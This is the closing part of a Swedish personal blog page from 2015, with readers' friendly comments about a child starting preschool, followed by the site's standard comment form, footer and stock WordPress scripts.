Sen hittade jag förstås en <a href="https://www.youtube.com/watch?v=VD9sd8s9V14" rel="nofollow">en massa annat</a> för det gör man alltid på dutuben.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308224">
                            # <span class="comment-date">28 januari 2015 01:13</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308261">
		<article id="comment-308261" class="comment">
			<div class="comment-author">
								<span class="author-name">Båthuspernilla</span>
			</div>
			<div class="comment-content">
								<p>Ninja, jag undrade om det fanns kommunal opedagogisk omsorg också när jag läste benämningen på kommunens hemsida. *majlis*</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308261">
                            # <span class="comment-date">28 januari 2015 08:52</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308285">
		<article id="comment-308285" class="comment">
			<div class="comment-author">
								<span class="author-name">Ökenråttan</span>
			</div>
			<div class="comment-content">
								<p>Så lilla Båthus-Majlis har tagit ett pedagogiskt steg in bland små kompisar. Härligt! Dom där små är så oförbränneliga och riktiga glädjespridare! Senast i går mötte vi ett sånt där litet gäng i galonisar och stora tehuvsmössor. Dom klafsade fram i snöslasket under högljudd och glad sång: Hejsan hoppsan fallerallera &#8230;  Vi log och den allvarlige unge man i paletå och backslick som vi mötte sprack också upp i ett förtjust leende.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308285">
                            # <span class="comment-date">28 januari 2015 10:26</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="pingback even thread-even depth-1" id="li-comment-310292">
		<article id="comment-310292" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://lotten.se/2015/02/nybrevladan.html" class="url" rel="ugc">Nybrevlådan — Lotten</a></span>
			</div>
			<div class="comment-content">
								<p>[&#8230;] minut för att värma händerna och släpade varje gång med mig verktygen eftersom folk här stjäl som korpar. Men orienteringslampan satt som en smäck på huvudet och jag kände mig cool och när [&#8230;]</p>
			</div>
					</article>
		</li><!-- #comment-## -->
		<li class="pingback odd alt thread-odd thread-alt depth-1" id="li-comment-436840">
		<article id="comment-436840" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://lotten.se/2015/02/nybrevladan.html" class="url" rel="ugc">Nybrevlådan &#8211; Lotten</a></span>
			</div>
			<div class="comment-content">
								<p>[&#8230;] minut för att värma händerna och släpade varje gång med mig verktygen eftersom folk här stjäl som korpar. Men orienteringslampan satt som en smäck på huvudet och jag kände mig cool och när [&#8230;]</p>
			</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-439767">
		<article id="comment-439767" class="comment">
			<div class="comment-author">
								<span class="author-name">skogsgurra</span>
			</div>
			<div class="comment-content">
								<p>Ja harrejävlar! Som både Kal och Ada kunde, och fortfarande kan, utbrista.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-439767">
                            # <span class="comment-date">9 december 2020 13:59</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		</ol>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar</h3><form action="https://lotten.se/wordpress/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><p class="comment-form-comment">
	            <label for="comment">Kommentar</label>
	            <textarea required id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
	        </p><p class="comment-form-author">
	            <label for="author">Namn*</label>
	            <input id="author" name="author" type="text" value="" size="30" aria-required='true' />
	        </p>
<p class="comment-form-email">
	            <label for="email">E-post*</label>
	            <input id="email" name="email" type="email" value="" size="30" aria-required='true' />
	        </p>
<p class="comment-form-url">
	            <label for="url">Webbplats</label>
	            <input id="url" name="url" type="url" value="" size="30" />
	            </p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång jag skriver en kommentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='17308' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0272106e5c" /></p><div id="comment-image-reloaded-wrapper"><p id="comment-image-reloaded-error"></p><label for='comment_image_reloaded_17308'></label><p class='comment-image-reloaded'><input type='file' name=comment_image_reloaded_17308[] id='comment_image_reloaded' multiple='multiple' /></p><a href="http://wp-puzzle.com/" rel="external nofollow" target="_blank" class="cir-link"><img src="[data-uri]" alt="wp-puzzle.com logo"></a></div><!-- #comment-image-wrapper --><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="46"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Denna webbplats använder Akismet för att minska skräppost. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Lär dig om hur din kommentarsdata bearbetas</a>.</p>	</section>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769285846&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="comment-images-reloaded-js-extra">
/* <![CDATA[ */
var cm_imgs = {"fileTypeError":"\u003Cstrong\u003EHeads up!\u003C/strong\u003E You are attempting to upload an invalid image. If saved, this image will not display with your comment.","fileSizeError":"\u003Cstrong\u003EHeads up!\u003C/strong\u003E You are attempting to upload an image that is too large. If saved, this image will not be uploaded.\u003Cbr /\u003EThe maximum file size is: ","limitFileSize":"5242880","fileCountError":"\u003Cstrong\u003EHeads up!\u003C/strong\u003E You are attempting to upload too many images. If saved, this images will not be uploaded.\u003Cbr /\u003EThe maximum number of images is: ","limitFileCount":"5"};
//# sourceURL=comment-images-reloaded-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/comment-images-reloaded/js/cir_andzoom.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="comment-images-reloaded-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script defer type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762993615" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>